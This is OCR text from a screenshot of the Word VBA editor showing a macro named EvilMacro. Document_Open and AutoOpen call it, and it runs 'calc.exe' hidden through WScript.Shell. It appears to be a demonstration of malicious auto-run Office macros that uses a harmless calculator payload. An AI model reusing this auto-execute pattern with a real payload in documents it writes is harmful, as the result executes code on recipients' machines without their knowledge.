 Microsoft Visual Basic for Applications - Doc1 - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 38
Project - Project
(General)
EvilMacro
Normal
Project (Doc1)
Microsoft Word Objects
Modules
NewMacros
References
Sub Document_Open()
EvilMacro
End Sub
Sub AutoOpen()
EvilMacro
End Sub
Sub EvilMacro()
Dim payload As String
payload = "calc.exe"
CreateObject("Wscript.Shell").Run payload, 0
End Sub
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Page 1 of 1 3 words Accessibility: Unavailable Focus 130%
Type here to search
Rain off and on
17:24
06/11/2022
8